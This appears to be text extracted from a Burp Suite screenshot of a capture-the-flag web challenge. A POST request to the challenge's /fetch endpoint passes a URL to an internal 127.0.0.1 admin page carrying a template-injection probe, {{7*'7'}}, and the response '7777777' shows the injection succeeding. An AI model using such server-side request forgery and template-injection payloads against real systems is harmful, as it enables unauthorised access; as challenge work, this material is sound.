 Request
Pretty Raw Hex
\n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: https://wormhole.sunshinectf.games
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://wormhole.sunshinectf.games/fetch
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Allow: true
22
23 url=http://127.0.0.1:8000/admin?template={{7*'7'}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
https://example.com
Enter a complete URL including http:// or https://
LAUNCH REQUEST
7777777
Inspector
Notes
Explanations
Custom action